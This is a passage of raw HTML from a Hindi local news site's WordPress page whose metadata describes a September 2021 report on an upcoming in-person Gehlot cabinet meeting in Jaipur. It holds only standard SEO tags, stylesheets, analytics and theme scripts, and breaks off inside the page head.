

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/
body_size: 45822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी" />
	<meta property="og:description" content="श्री डूंगरगढ़ न्यूज जयपुर। गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी। ये बैठक वर्चुअल नहीं होगी बल्कि सभी मंत्री सीएमआर में मौजूद रहेंगे। बैठक में करीब 17 एजेंडे है जिन पर मुहर लगाई जाएगी। पेंशन प्रकिया सरल करने के लिए सेवा नियमों में संशोधन इसमें पेंशन प्रक्रिया को सरल करने [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2021-09-22T08:12:45+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg" />
	<meta property="og:image:width" content="820" />
	<meta property="og:image:height" content="537" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="2 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#article","isPartOf":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी","datePublished":"2021-09-22T08:12:45+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg","keywords":["cm gehlot age","cm gehlot contact number","सीएम गहलोत"],"articleSection":["Rajasthan"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/","url":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/","name":"गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg","datePublished":"2021-09-22T08:12:45+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/05/gahlot.jpeg","width":820,"height":537},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; गहलोत कैबिनेट और मंत्रिपरिषद की आज शाम को सीएमआर में बैठक होगी टिप्पणी फ़ीड" href="https://sridungargarhnews.com/gehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2Fgehlot-cabinet-and-council-of-ministers-will-have-a-meeting-in-cmr-this-evening%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sridungargarhnews.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sridungargarhnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sridungargarhnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCHWW33" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sridungargarhnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCHWW33");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sridungargarhnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sridungargarhnews.com/wp-json/wp/v2/posts/3528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sridungargarhnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sridungargarhnews.com/?p=3528' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sridungargarhnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

